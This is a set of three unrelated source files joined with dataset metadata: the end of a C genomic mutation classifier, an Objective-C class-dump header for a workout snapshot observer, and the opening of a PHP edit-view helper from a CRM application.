while ((row = sqlNextRow(sr)) != NULL)
{
struct hashEl *el;
struct genePred *gp = genePredLoad(row);
if ((el = hashLookup(geneHash, gp->name)))
{
freeMem(gp->name);
gp->name = cloneString((char *) el->val);
}
gp->name2 = NULL;
slAddHead(&retVal, gp);
}
sqlFreeResult(&sr);
}
else if(sqlTableExists(conn, geneModel))
{
sqlSafef(query, sizeof(query), "select name, chrom, strand, txStart, txEnd, cdsStart, cdsEnd, exonCount, exonStarts, exonEnds from %s where cdsStart != cdsEnd", geneModel);
sr = sqlGetResult(conn, query);
while ((row = sqlNextRow(sr)) != NULL)
{
struct genePred *gp = genePredLoad(row);
gp->name2 = NULL;
slAddHead(&retVal, gp);
}
sqlFreeResult(&sr);
}
else
errAbort("Unsupported gene model '%s'", geneModel);
slSort(&retVal, genePredCmp);
if(!lazyLoading)
{
for(el = retVal; el != NULL; el = el->next)
{
clipGenPred(database, ntc, el);
}
}
freeHash(&geneHash);
return(retVal);
}
static DNA parseSnp(char *name, DNA *before, DNA *ref)
{
// If before != NULL and *before != 0, then before is the reference call.
int len = strlen(name);
if(len == 1)
{
if(before != NULL)
*before = 0;
return name[0];
}
else if(strlen(name) == 3)
{
// N>N (dbSnp format). dbSnp sorts the bases alphabetically (i.e. reference call is not necessarily first, so we can infer
// before only if the caller supplies a reference call).
DNA after = name[2];
if(ref != NULL && *ref)
{
if(*ref == name[0])
*before = name[0];
else if(*ref == name[2])
{
// watch out for sorted SNP calls (where reference is listed second).
after = name[0];
*before = name[2];
}
else
// reference matches neither SNP call so just randomly pick the first one.
*before = name[0];
}
else
; // caller isn't telling us the reference call, so we cannot set before
return after;
}
else if(strlen(name) == 7)
{
if(ref)
*ref = name[0];
if(name[2] == name[3])
{
// homo -> ...
// We arbitrarily favor the first listed SNP in unusual case of hetero snp
DNA snp = 0;
if(before != NULL)
*before = name[2];
if(name[5] != name[2])
snp = name[5];
else if(name[6] != name[2])
snp = name[6];
return snp;
}
else if(name[5] == name[6])
{
// het => hom - this are perhaps (probably?) LOH events
// These have a dramatic effect on the heatmaps; in general, they reduce the counts in the null model;
// I'm not sure why that is...
DNA snp = name[5];
if(before != NULL)
{
if(snp != name[2])
*before = name[2];
else
*before = name[3];
}
return 0;
return snp;
}
// else het => het - I'm just ignoring those
}
else
{
errAbort("Unrecognized SNP format: %s", name);
}
return 0;
}
static struct dnaMotif *loadMotif(char *database, char *name, boolean *cacheHit)
// cached front-end to dnaMotifLoadWhere
{
static struct hash *motifHash = NULL;
struct hashEl *el;
if(motifHash == NULL)
motifHash = newHash(0);
if ((el = hashLookup(motifHash, name)))
{
if(cacheHit)
*cacheHit = TRUE;
return (struct dnaMotif *) el->val;
}
else
{
char where[256];
struct sqlConnection *conn = sqlConnect(database);
sqlSafefFrag(where, sizeof(where), "name = '%s'", name);
struct dnaMotif *motif = dnaMotifLoadWhere(conn, "transRegCodeMotifPseudoCounts", where);
hashAdd(motifHash, name, (void *) motif);
sqlDisconnect(&conn);
if(cacheHit)
*cacheHit = FALSE;
return motif;
}
}
static struct genePred *findNearestGene(struct bed *bed, struct genePred *genes, int maxDistance, int *minDistance)
// return nearest gene (or NULL if none found).
// minDistance is set to 0 if item is within returned gene, otherwise the distance to txStart or txEnd.
// Currently inefficient (O(length genes)).
{
struct genePred *retVal = NULL;
for(; genes != NULL; genes = genes->next)
{
if(sameString(bed->chrom, genes->chrom))
{
if(bedItemsOverlap(bed, genes))
{
retVal = genes;
*minDistance = 0;
}
else
{
int diff;
if(bed->chromStart < genes->txStart)
diff = genes->txStart - bed->chromStart;
else
diff = bed->chromStart - genes->txEnd;
if(diff < maxDistance && (retVal == NULL || diff < *minDistance))
{
retVal = genes;
*minDistance = diff;
}
}
}
}
return retVal;
}
struct hit
{
struct hit *next;
float delta;
float absDelta;
float before;
float after;
int start;
char strand;
float maxScore;
};
static void addHit(struct hit **hit, float before, float after, int start, char strand)
{
double delta = after - before;
double absDelta = delta < 0 ? -delta : delta;
double maxScore = max(before, after);
boolean add = FALSE;
if((before > 0 || after > 0) && absDelta >= 1)
{
if(*hit == NULL)
{
add = TRUE;
*hit = needMem(sizeof(**hit));
}
if(add || absDelta > (*hit)->absDelta || (absDelta == (*hit)->absDelta && maxScore > (*hit)->maxScore))
{
(*hit)->delta = delta;
(*hit)->absDelta = absDelta;
(*hit)->start = start;
(*hit)->before = before;
(*hit)->after = after;
(*hit)->strand = strand;
(*hit)->maxScore = maxScore;
}
}
}
static void mutationClassifier(char *database, char **files, int fileCount)
{
int i, fileIndex = 0;
struct sqlConnection *conn = sqlConnect(database);
struct sqlConnection *conn2 = sqlConnect(database);
boolean done = FALSE;
boolean clusterTableExists = sqlTableExists(conn, clusterTable);
boolean markovTableExists = markovTable != NULL && sqlTableExists(conn, markovTable);
long time;
struct genePred *genes = NULL;
char pathName[2056];
struct nibTwoCache *ntc;
struct dnaMotif *motifs = NULL;
int maxMotifLen = 0;
safef(pathName, sizeof(pathName), "/gbdb/%s/%s.2bit", database, database);
ntc = nibTwoCacheNew(pathName);
if(!skipGeneModel || bindingSites)
{
time = clock1000();
genes = readGenes(database, conn, ntc);
verbose(1, "readGenes took: %ld ms\n", clock1000() - time);
verbose(1, "%d canonical known genes\n", slCount(genes));
}
if(motifTable)
{
// look for de novo mutations.
struct dnaMotif *motif = NULL;
struct slName *motifName, *motifNames = NULL;
char query[256];
char where[256];
struct sqlResult *sr;
char **row;
sqlSafef(query, sizeof(query), "select name from %s", motifTable);
sr = sqlGetResult(conn, query);
while ((row = sqlNextRow(sr)) != NULL)
slAddHead(&motifNames, slNameNew(row[0]));
sqlFreeResult(&sr);
for(motifName = motifNames; motifName != NULL; motifName = motifName->next)
{
sqlSafefFrag(where, sizeof(where), "name = '%s'", motifName->name);
motif = dnaMotifLoadWhere(conn, motifTable, where);
if(motif == NULL)
errAbort("couldn't find motif '%s'", motifName->name);
maxMotifLen = max(maxMotifLen, motif->columnCount);
slAddHead(&motifs, motif);
}
slReverse(&motifs);
}
while(!done)
{
struct bed7 *overlapA = NULL;
struct bed7 *bed, *unusedA = NULL;
struct genePredStub *overlapB = NULL;
struct bed7 *snps = NULL;
FILE *output;
static struct hash *used = NULL;
if(outputExtension == NULL)
{
for(i = fileCount - 1; i >= 0; i--)
readBedFile(&snps, files[i]);
done = TRUE;
output = stdout;
}
else
{
char dir[PATH_LEN], name[PATH_LEN], extension[FILEEXT_LEN];
char path[PATH_LEN+1];
splitPath(files[fileIndex], dir, name, extension);
sprintf(path, "%s%s.%s", dir, name, outputExtension);
verbose(2, "writing to output file: %s\n", path);
readBedFile(&snps, files[fileIndex]);
fileIndex++;
done = fileIndex == fileCount;
output = fopen(path, "w");
if(output == NULL)
errAbort("Couldn't create output file: %s", path);
}
verbose(2, "read %d mutations\n", slCount(snps));
if(skipGeneModel)
{
unusedA = snps;
snps = NULL;
overlapA = NULL;
}
else
{
time = clock1000();
int count = intersectBeds(snps, genes, &overlapA, &overlapB, &unusedA);
verbose(2, "intersectBeds took: %ld ms\n", clock1000() - time);
verbose(2, "number of intersects: %d\n", count);
}
// reading unmasked file is much faster - why?
// sprintf(retNibName, "/hive/data/genomes/hg19/hg19.2bit");
time = clock1000();
for (;overlapA != NULL; overlapA = overlapA->next, overlapB = overlapB->next)
{
struct genePred *gp = overlapB->genePred;
char *code = NULL;
char additional[256];
additional[0] = 0;
// boolean reverse = !strcmp(overlapA->strand, "-");
boolean lastExon;
int pos = transformPos(database, ntc, gp, overlapA->chromStart, &lastExon);
if (pos >= 0)
{
int len = strlen(overlapA->name);
if (overlapA->chromEnd > overlapA->chromStart)
{
int delta = len - (overlapA->chromEnd - overlapA->chromStart);
if (delta % 3)
code = FRAME_SHIFT_INS;
else
code = IN_FRAME_INS;
}
else
{
DNA snp = parseSnp(overlapA->name, NULL, NULL);
if(snp)
{
unsigned codonStart;
unsigned aaIndex = (pos / 3) + 1;
if ((pos % 3) == 0)
codonStart = pos;
else if ((pos % 3) == 1)
codonStart = pos - 1;
else
codonStart = pos - 2;
char original[4];
char new[4];
strncpy(original, gp->name2 + codonStart, 3);
strncpy(new, gp->name2 + codonStart, 3);
original[3] = new[3] = 0;
new[pos % 3] = snp;
if (gp->strand[0] == '-')
complement(new + (pos % 3), 1);
AA originalAA = lookupCodon(original);
AA newAA = lookupCodon(new);
if (!originalAA)
originalAA = '*';
if (newAA)
{
code = originalAA == newAA ? SYNONYMOUS : originalAA == '*' ? READ_THROUGH : MISSENSE;
}
else
{
newAA = '*';
code = lastExon ? NONSENSE_LAST_EXON : NONSENSE;
}
if (debug)
fprintf(stderr, "original: %s:%c; new: %s:%c\n", original, originalAA, new, newAA);
#ifdef TCGA_CODES
safef(additional, sizeof(additional), "g.%s:%d%c>%c\tc.%d%c>%c\tc.(%d-%d)%s>%s\tp.%c%d%c",
gp->chrom + 3, overlapA->chromStart + 1, original[pos % 3], new[pos % 3],
pos + 1, original[pos % 3], new[pos % 3],
codonStart + 1, codonStart + 3, original, new,
originalAA, aaIndex, newAA);
#else
safef(additional, sizeof(additional), "%c%d%c", originalAA, aaIndex, newAA);
#endif
if (debug)
fprintf(stderr, "mismatch at %s:%d; %d; %c => %c\n", overlapA->chrom, overlapA->chromStart, pos, originalAA, newAA);
}
else
code = SYNONYMOUS;
}
}
else
{
boolean reverse = gp->strand[0] == '-';
if (overlapA->chromStart < gp->cdsStart)
{
code = reverse ? THREE_PRIME_UTR : FIVE_PRIME_UTR;
}
else if (overlapA->chromStart >= gp->cdsEnd)
{
code = reverse ? FIVE_PRIME_UTR : THREE_PRIME_UTR;
}
else
{
// In intro, so check for interuption of splice junction (special case first and last exon).
int i;
code = NONCODING;
for (i=0;i<gp->exonCount;i++)
{
int start = gp->exonStarts[i] - overlapA->chromStart;
int end = overlapA->chromEnd - gp->exonEnds[i];
// XXXX I still think this isn't quite right (not sure if we s/d use chromEnd or chromStart).
if (i == 0)
{
if (end == 1 || end == 2)
code = SPLICE_SITE;
}
else if (i == (gp->exonCount - 1))
{
if (start == 1 || start == 2)
code = SPLICE_SITE;
}
else if ((start == 1 || start == 2) || (end == 1 || end == 2))
code = SPLICE_SITE;
else
code = INTRON;
}
}
}
if (code)
{
if(sameString(code, NONCODING))
{
// we want to look for regulatory mutations in this item before classifying it simply as non-coding
struct bed7 *tmp = shallowBedCopy(overlapA);
tmp->code = gp->name;
slAddHead(&unusedA, tmp);
}
else
printLine(output, overlapA->chrom, overlapA->chromStart, overlapA->chromEnd, gp->name, code, additional, overlapA->key);
}
}
verbose(1, "gene model took: %ld ms\n", clock1000() - time);
if(motifs)
{
for(bed = unusedA; bed != NULL; bed = bed->next)
{
DNA ref, beforeSnp, snp;
int start = max(0, bed->chromStart - maxMotifLen + 1);
int end = bed->chromStart + maxMotifLen;
struct dnaSeq *beforeSeq = nibTwoCacheSeqPartExt(ntc, bed->chrom, start, end - start, TRUE, NULL);
// XXXX watch out for end of chrom
touppers(beforeSeq->dna);
ref = beforeSeq->dna[bed->chromStart - start];
verbose(3, "ref: %c; snp: %s\n", ref, bed->name);
snp = parseSnp(bed->name, &beforeSnp, &ref);
verbose(3, "beforeSnp: %c; snp: %c\n", beforeSnp, snp);
if(beforeSnp && snp && beforeSnp != snp)
{
struct dnaMotif *motif;
struct dnaSeq *beforeSeq, *afterSeq;
double mark0[5];
mark0[0] = 1;
mark0[1] = mark0[2] = mark0[3] = mark0[4] = 0.25;
// XXXX stick in beforeSnp
beforeSeq = nibTwoCacheSeqPartExt(ntc, bed->chrom, start, end - start, TRUE, NULL);
touppers(beforeSeq->dna);
afterSeq = nibTwoCacheSeqPartExt(ntc, bed->chrom, start, end - start, TRUE, NULL);
touppers(afterSeq->dna);
afterSeq->dna[bed->chromStart - start] = snp;
for (motif = motifs; motif != NULL; motif = motif->next)
{
int looper;
struct hit *hit = NULL;
for (looper = 0; looper < 2; looper++)
{
int i = max(start, bed->chromStart - motif->columnCount + 1);
char strand = looper == 0 ? '+' : '-';
for (; i <= bed->chromStart; i++)
{
char buf[128];
safencpy(buf, sizeof(buf), beforeSeq->dna + (i - start), motif->columnCount);
if(looper == 1)
reverseComplement(buf, motif->columnCount);
double before = dnaMotifBitScoreWithMark0Bg(motif, buf, mark0);
safencpy(buf, sizeof(buf), afterSeq->dna + (i - start), motif->columnCount);
if(looper == 1)
reverseComplement(buf, motif->columnCount);
double after = dnaMotifBitScoreWithMark0Bg(motif, buf, mark0);
verbose(4, "%s: %s: %f => %f\n", motif->name, buf, before, after);
addHit(&hit, before, after, i, strand);
}
}
if(hit)
{
fprintf(output, "%s\t%d\t%d\t%s\t%.2f\t%.2f\t%.2f\t%c\n",
bed->chrom, hit->start, hit->start + motif->columnCount, motif->name, hit->absDelta, hit->before, hit->after, hit->strand);
}
}
}
}
}
else if(clusterTableExists)
{
char **row;
char query[256];
struct sqlResult *sr;
struct bed6FloatScore *site, *sites = NULL;
used = newHash(0);
time = clock1000();
struct genomeRangeTree *tree = genomeRangeTreeNew();
for(bed = unusedA; bed != NULL; bed = bed->next)
genomeRangeTreeAddVal(tree, bed->chrom, bed->chromStart, bed->chromEnd, (void *) bed, NULL);
verbose(2, "cluster genomeRangeTreeAddVal took: %ld ms\n", clock1000() - time);
sqlSafef(query, sizeof(query), "select chrom, chromStart, chromEnd, name, score, strand from %s", clusterTable);
sr = sqlGetResult(conn, query);
while ((row = sqlNextRow(sr)) != NULL)
{
struct bed6FloatScore *site = bed6FloatScoreLoad(row);
slAddHead(&sites, site);
}
sqlFreeResult(&sr);
slSort(&sites, myBedCmp);
for (site = sites; site != NULL; site = site->next)
{
struct range *range = genomeRangeTreeAllOverlapping(tree, site->chrom, site->chromStart, site->chromEnd);
// fprintf(stderr, "%s\t%d\t%d\t%s\n", site->chrom, site->chromStart, site->chromEnd, site->name);
if(bindingSites)
{
if(markovTable != NULL)
errAbort("markovTables not supported for -bindingSites");
if(range)
{
struct dnaSeq *beforeSeq, *afterSeq = NULL;
float delta, before, after, maxDelta = 0;
int count = 0;
struct dnaMotif *motif = loadMotif(database, site->name, NULL);
beforeSeq = nibTwoCacheSeqPartExt(ntc, site->chrom, site->chromStart, site->chromEnd - site->chromStart, TRUE, NULL);
touppers(beforeSeq->dna);
afterSeq = nibTwoCacheSeqPartExt(ntc, site->chrom, site->chromStart, site->chromEnd - site->chromStart, TRUE, NULL);
touppers(afterSeq->dna);
if(*site->strand == '-')
{
reverseComplement(beforeSeq->dna, beforeSeq->size);
reverseComplement(afterSeq->dna, afterSeq->size);
}
for (; range != NULL; range = range->next)
{
DNA snp, beforeSnp = 0;
int pos;
struct bed7 *bed = (struct bed7 *) range->val;
snp = parseSnp(bed->name, &beforeSnp, NULL);
if(beforeSnp && snp && beforeSnp != snp)
{
count++;
if(*site->strand == '-')
{
reverseComplement(&snp, 1);
reverseComplement(&beforeSnp, 1);
pos = site->chromEnd - (bed->chromStart + 1);
}
else
pos = bed->chromStart - site->chromStart;
beforeSeq->dna[pos] = beforeSnp;
afterSeq->dna[pos] = snp;
}
}
before = dnaMotifBitScore(motif, beforeSeq->dna);
after = dnaMotifBitScore(motif, afterSeq->dna);
delta = after - before;
freeDnaSeq(&beforeSeq);
freeDnaSeq(&afterSeq);
if((!minDelta && count) || (minDelta > 0 && delta > minDelta && delta > maxDelta) || (minDelta < 0 && delta < minDelta && delta < maxDelta))
{
int minDistance = 0;
char buf[256];
struct genePred *nearestGene = findNearestGene((struct bed *) site, genes, maxNearestGene, &minDistance);
if(nearestGene == NULL)
sprintf(buf, "\t");
else
safef(buf, sizeof(buf), "%s\t%d", nearestGene->name, minDistance);
fprintf(output, "%s\t%d\t%d\t%s\t%d\t%.2f\t%.2f\t%s\n",
site->chrom, site->chromStart, site->chromEnd, site->name, count, before, after, buf);
}
}
}
else
{
for (; range != NULL; range = range->next)
{
DNA snp = 0;
DNA refCall = 0;
char line[256];
char *code = NULL;
safef(line, sizeof(line), ".");
struct bed7 *bed = (struct bed7 *) range->val;
snp = parseSnp(bed->name, NULL, &refCall);
// XXXX && clusterTableExists)
if(snp)
{
struct dnaSeq *seq = NULL;
char beforeDna[256], afterDna[256];
int pos;
float delta, before, after, maxDelta = 0;
boolean cacheHit;
struct dnaMotif *motif = loadMotif(database, site->name, &cacheHit);
double mark2[5][5][5];
// XXXX cache markov models? (we should be processing them in manner where we can use the same one repeatedly).
if(markovTableExists && loadMark2(conn2, markovTable, bed->chrom, bed->chromStart, bed->chromStart + 1, mark2))
{
if(!cacheHit)
dnaMotifMakeLog2(motif);
dnaMarkMakeLog2(mark2);
seq = nibTwoCacheSeqPartExt(ntc, bed->chrom, site->chromStart - 2, site->chromEnd - site->chromStart + 4, TRUE, NULL);
touppers(seq->dna);
if(refCall && seq->dna[bed->chromStart - site->chromStart + 2] != refCall)
errAbort("Actual reference (%c) doesn't match what is reported in input file (%c): %s:%d-%d",
refCall, seq->dna[bed->chromStart - site->chromStart + 2], bed->chrom, site->chromStart - 2, site->chromEnd + 2);
if(*site->strand == '-')
{
reverseComplement(seq->dna, seq->size);
reverseComplement(&snp, 1);
// XXXX is the following correct?
pos = site->chromEnd - (bed->chromStart + 1);
}
else
pos = bed->chromStart - site->chromStart;
before = dnaMotifBitScoreWithMarkovBg(motif, seq->dna, mark2);
seq->dna[pos + 2] = snp;
after = dnaMotifBitScoreWithMarkovBg(motif, seq->dna, mark2);
delta = after - before;
verbose(2, "markov before/after: %.2f>%.2f (%.2f)\n", before, after, site->score);
}
else
{
seq = nibTwoCacheSeqPartExt(ntc, bed->chrom, site->chromStart, site->chromEnd - site->chromStart, TRUE, NULL);
touppers(seq->dna);
if(refCall && seq->dna[bed->chromStart - site->chromStart] != refCall)
errAbort("Actual reference (%c) doesn't match what is reported in input file (%c): %s:%d-%d",
refCall, seq->dna[bed->chromStart - site->chromStart], bed->chrom, site->chromStart, site->chromEnd);
if(*site->strand == '-')
{
reverseComplement(seq->dna, seq->size);
reverseComplement(&snp, 1);
// XXXX is the following correct?
pos = site->chromEnd - (bed->chromStart + 1);
}
else
pos = bed->chromStart - site->chromStart;
before = dnaMotifBitScore(motif, seq->dna);
strncpy(beforeDna, seq->dna, seq->size);
beforeDna[seq->size] = 0;
seq->dna[pos] = snp;
after = dnaMotifBitScore(motif, seq->dna);
strncpy(afterDna, seq->dna, seq->size);
afterDna[seq->size] = 0;
delta = after - before;
}
if(!minDelta || (minDelta > 0 && delta > minDelta && delta > maxDelta) || (minDelta < 0 && delta < minDelta && delta < maxDelta))
{
int minDistance = 0;
maxDelta = delta;
if(debug)
fprintf(stderr, "%s:%d-%d: %s\t%c-%c: %d == %d ?; %.2f -> %.2f\n\t%s\t%s\n",
bed->chrom, bed->chromStart, bed->chromEnd,
bed->name, seq->dna[pos], snp,
seq->size, motif->columnCount, before, after, beforeDna, afterDna);
struct genePred *nearestGene = findNearestGene((struct bed *) bed, genes, maxNearestGene, &minDistance);
if(nearestGene == NULL)
safef(line, sizeof(line), "%s;%.2f>%.2f;%s%d", site->name, before, after, site->strand, pos + 1);
else
safef(line, sizeof(line), "%s;%.2f>%.2f;%s%d;%s;%d", site->name, before, after, site->strand, pos + 1, nearestGene->name, minDistance);
code = REGULATORY;
// XXXX record (somehow) that we have used this record?
}
freeDnaSeq(&seq);
}
if(code != NULL)
{
char key[256];
printLine(output, bed->chrom, bed->chromStart, bed->chromEnd, ".", code, line, bed->key);
safef(key, sizeof(key), "%s:%d:%d", bed->chrom, bed->chromStart, bed->chromEnd);
if (hashLookup(used, key) == NULL)
hashAddInt(used, key, 1);
}
}
}
}
bed6FloatScoreFreeList(&sites);
}
if(!bindingSites)
{
for(bed = unusedA; bed != NULL; bed = bed->next)
{
char key[256];
safef(key, sizeof(key), "%s:%d:%d", bed->chrom, bed->chromStart, bed->chromEnd);
if (hashLookup(used, key) == NULL)
{
if(bed->code == NULL)
printLine(output, bed->chrom, bed->chromStart, bed->chromEnd, ".", INTERGENIC, ".", bed->key);
else
printLine(output, bed->chrom, bed->chromStart, bed->chromEnd, bed->code, NONCODING, ".", bed->key);
}
}
}
verbose(2, "regulation model took: %ld ms\n", clock1000() - time);
if(outputExtension != NULL)
fclose(output);
slFreeList(&overlapA);
slFreeList(&overlapB);
slFreeList(&snps);
slFreeList(&unusedA);
freeHash(&used);
}
sqlDisconnect(&conn);
sqlDisconnect(&conn2);
nibTwoCacheFree(&ntc);
}
int main(int argc, char** argv)
{
optionInit(&argc, argv, optionSpecs);
bindingSites = optionExists("bindingSites");
clusterTable = optionVal("clusterTable", clusterTable);
geneModel = optionVal("geneModel", "knownCanonical");
lazyLoading = optionExists("lazyLoading");
markovTable = optionVal("markovTable", NULL);
maxNearestGene = optionInt("maxNearestGene", maxNearestGene);
motifTable = optionVal("motifTable", NULL);
minDelta = optionFloat("minDelta", minDelta);
outputExtension = optionVal("outputExtension", NULL);
skipGeneModel = optionExists("skipGeneModel");
oneBased = optionExists("oneBased");
if(bindingSites)
lazyLoading = TRUE;
if (argc < 3)
usage();
mutationClassifier(argv[1], argv + 2, argc - 2);
return 0;
}
| {
"pile_set_name": "Github"
} |
/**
* This header is generated by class-dump-z 0.2b.
*
* Source: /System/Library/PrivateFrameworks/SportsWorkout.framework/SportsWorkout
*/
#import <SportsWorkout/XXUnknownSuperclass.h>
#import <SportsWorkout/SWRunWorkoutObserver.h>
@class NSMutableArray, NSArray;
@interface SWIntervalSnapshotObserver : XXUnknownSuperclass <SWRunWorkoutObserver> {
NSMutableArray *_snapshots; // 4 = 0x4
unsigned _timeIntervalInSeconds; // 8 = 0x8
float _distanceIntervalInMiles; // 12 = 0xc
float _calorieInterval; // 16 = 0x10
unsigned _previousTimeSnapshotIndex; // 20 = 0x14
unsigned _previousDistanceSnapshotIndex; // 24 = 0x18
unsigned _previousCalorieSnapshotIndex; // 28 = 0x1c
}
@property(readonly, assign, nonatomic) NSArray *snapshots; // G=0x191d1; @dynamic
- (void)adjustSnapshotsForDistanceScaleFactor:(float)distanceScaleFactor; // 0x19419
- (void)observeRunWorkoutUserEvent:(id)event userEvent:(id)event2; // 0x19415
- (void)observeRunWorkoutStateChange:(id)change oldState:(id)state newState:(id)state3; // 0x19411
- (void)observeRunWorkoutControllerDataChange:(id)change elapsedTime:(unsigned)time pace:(float)pace distance:(float)distance calories:(float)calories location:(id)location; // 0x19209
// declared property getter: - (id)snapshots; // 0x191d1
- (void)dealloc; // 0x19185
- (id)initWithCalorieInterval:(float)calorieInterval; // 0x19151
- (id)initWithDistanceIntervalInMiles:(float)miles; // 0x1911d
- (id)initWithTimeIntervalInSeconds:(unsigned)seconds; // 0x190f1
- (id)_init; // 0x1908d
@end
| {
"pile_set_name": "Github"
} |
<?php
/*********************************************************************************
* The contents of this file are subject to the SugarCRM Public License Version 1.1.2
* ("License"); You may not use this file except in compliance with the
* License. You may obtain a copy of the License at http://www.sugarcrm.com/SPL
* Software distributed under the License is distributed on an "AS IS" basis,
* WITHOUT WARRANTY OF ANY KIND, either express or implied. See the License for
* the specific language governing rights and limitations under the License.
* The Original Code is: SugarCRM Open Source
* The Initial Developer of the Original Code is SugarCRM, Inc.
* Portions created by SugarCRM are Copyright (C) SugarCRM, Inc.;
* All Rights Reserved.
* Contributor(s): ______________________________________.
********************************************************************************/
/*********************************************************************************
* $Header: /advent/projects/wesat/vtiger_crm/sugarcrm/include/utils/EditViewUtils.php,v 1.188 2005/04/29 05:5 * 4:39 rank Exp
* Description: Includes generic helper functions used throughout the application.
* Portions created by SugarCRM are Copyright (C) SugarCRM, Inc.
* All Rights Reserved.
* Contributor(s): ______________________________________..
********************************************************************************/
require_once('include/database/PearDatabase.php');
require_once('include/ComboUtil.php'); //new
require_once('include/utils/CommonUtils.php'); //new
require_once 'modules/PickList/DependentPickListUtils.php';
/** This function returns the vtiger_field details for a given vtiger_fieldname.
* Param $uitype - UI type of the vtiger_field
* Param $fieldname - Form vtiger_field name
* Param $fieldlabel - Form vtiger_field label name
* Param $maxlength - maximum length of the vtiger_field
* Param $col_fields - array contains the vtiger_fieldname and values
* Param $generatedtype - Field generated type (default is 1)
* Param $module_name - module name
* Return type is an array
*/
function getOutputHtml($uitype, $fieldname, $fieldlabel, $maxlength, $col_fields,$generatedtype,$module_name,$mode='', $typeofdata=null)
{
global $log,$app_strings;
$log->debug("Entering getOutputHtml(".$uitype.",". $fieldname.",". $fieldlabel.",". $maxlength.",". $col_fields.",".$generatedtype.",".$module_name.") method ...");
global $adb,$log,$default_charset;
global $theme;
global $mod_strings;
global $app_strings;
global $current_user;
require('user_privileges/sharing_privileges_'.$current_user->id.'.php');
require('user_privileges/user_privileges_'.$current_user->id.'.php');
$theme_path="themes/".$theme."/";
$image_path=$theme_path."images/";
$fieldlabel = from_html($fieldlabel);
$fieldvalue = Array();
$final_arr = Array();
$value = $col_fields[$fieldname];
$custfld = '';
$ui_type[]= $uitype;
$editview_fldname[] = $fieldname;
// vtlib customization: Related type field
if($uitype == '10') {
global $adb;
$fldmod_result = $adb->pquery('SELECT relmodule, status FROM vtiger_fieldmodulerel WHERE fieldid=
(SELECT fieldid FROM vtiger_field, vtiger_tab WHERE vtiger_field.tabid=vtiger_tab.tabid AND fieldname=? AND name=? and vtiger_field.presence in (0,2))',
Array($fieldname, $module_name));
$entityTypes = Array();
$parent_id = $value;
for($index = 0; $index < $adb->num_rows($fldmod_result); ++$index) {
$entityTypes[] = $adb->query_result($fldmod_result, $index, 'relmodule');
}
if(!empty($value)) {
$valueType = getSalesEntityType($value);
$displayValueArray = getEntityName($valueType, $value);
if(!empty($displayValueArray)){
foreach($displayValueArray as $key=>$value){
$displayValue = $value;
}
}
} else {
$displayValue='';
$valueType='';
$value='';
}
$editview_label[] = Array('options'=>$entityTypes, 'selected'=>$valueType, 'displaylabel'=>getTranslatedString($fieldlabel, $module_name));
$fieldvalue[] = Array('displayvalue'=>$displayValue,'entityid'=>$parent_id);
} // END
else if($uitype == 5 || $uitype == 6 || $uitype ==23)
{
$log->info("uitype is ".$uitype);
if($value == '') {
//modified to fix the issue in trac(http://trac.vtiger.com/cgi-bin/trac.cgi/ticket/1469)
if ($fieldname != 'birthday' && $generatedtype != 2 && getTabid($module_name) != 14)
$disp_value = getNewDisplayDate();
if(($module_name == 'Events' || $module_name == 'Calendar') && $uitype == 6) {
$curr_time = date('H:i', strtotime('+5 minutes'));
}
if(($module_name == 'Events' || $module_name == 'Calendar') && $uitype == 23) {
$curr_time = date('H:i', strtotime('+10 minutes'));
}
//Added to display the Contact - Support End Date as one year future instead of
//today's date -- 30-11-2005
if ($fieldname == 'support_end_date' && $_REQUEST['module'] == 'Contacts') {
$addyear = strtotime("+1 year");
$disp_value = DateTimeField::convertToUserFormat(date('Y-m-d', $addyear));
} elseif ($fieldname == 'validtill' && $_REQUEST['module'] == 'Quotes') {
$disp_value = '';
}
} else {
if($uitype == 6) {
if ($col_fields['time_start'] != '' && ($module_name == 'Events' || $module_name
== 'Calendar')) {
$curr_time = $col_fields['time_start'];
$value = $value . ' ' . $curr_time;
} else {
$curr_time = date('H:i', strtotime('+5 minutes'));
}
}
if(($module_name == 'Events' || $module_name == 'Calendar') && $uitype == 23) {
if ($col_fields['time_end'] != '') {
$curr_time = $col_fields['time_end'];
$value = $value . ' ' . $curr_time;
} else {
$curr_time = date('H:i', strtotime('+10 minutes'));
}
}
$disp_value = getValidDisplayDate($value);
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$date_format = parse_calendardate($app_strings['NTC_DATE_FORMAT']);
if(!empty($curr_time)) {
if(($module_name == 'Events' || $module_name == 'Calendar') && ($uitype == 23 ||
$uitype == 6)) {
$curr_time = DateTimeField::convertToUserTimeZone($curr_time);
$curr_time = $curr_time->format('H:i');
}
}
$fieldvalue[] = array($disp_value => $curr_time) ;
if($uitype == 5 || $uitype == 23)
{
if($module_name == 'Events' && $uitype == 23)
{
$fieldvalue[] = array($date_format=>$current_user->date_format.' '.$app_strings['YEAR_MONTH_DATE']);
}
else
$fieldvalue[] = array($date_format=>$current_user->date_format);
}
else
{
$fieldvalue[] = array($date_format=>$current_user->date_format.' '.$app_strings['YEAR_MONTH_DATE']);
}
}
elseif($uitype == 16) {
require_once 'modules/PickList/PickListUtils.php';
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldname = $adb->sql_escape_string($fieldname);
$pick_query="select $fieldname from vtiger_$fieldname order by sortorderid";
$params = array();
$pickListResult = $adb->pquery($pick_query, $params);
$noofpickrows = $adb->num_rows($pickListResult);
$options = array();
$pickcount=0;
$found = false;
for($j = 0; $j < $noofpickrows; $j++)
{
$value = decode_html($value);
$pickListValue=decode_html($adb->query_result($pickListResult,$j,strtolower($fieldname)));
if($value == trim($pickListValue))
{
$chk_val = "selected";
$pickcount++;
$found = true;
}
else
{
$chk_val = '';
}
$pickListValue = to_html($pickListValue);
if(isset($_REQUEST['file']) && $_REQUEST['file'] == 'QuickCreate')
$options[] = array(htmlentities(getTranslatedString($pickListValue),ENT_QUOTES,$default_charset),$pickListValue,$chk_val );
else
$options[] = array(getTranslatedString($pickListValue),$pickListValue,$chk_val );
}
$fieldvalue [] = $options;
}
elseif($uitype == 15 || $uitype == 33){
require_once 'modules/PickList/PickListUtils.php';
$roleid=$current_user->roleid;
$picklistValues = getAssignedPicklistValues($fieldname, $roleid, $adb);
$valueArr = explode("|##|", $value);
$pickcount = 0;
if(!empty($picklistValues)){
foreach($picklistValues as $order=>$pickListValue){
if(in_array(trim($pickListValue),array_map("trim", $valueArr))){
$chk_val = "selected";
$pickcount++;
}else{
$chk_val = '';
}
if(isset($_REQUEST['file']) && $_REQUEST['file'] == 'QuickCreate'){
$options[] = array(htmlentities(getTranslatedString($pickListValue),ENT_QUOTES,$default_charset),$pickListValue,$chk_val );
}else{
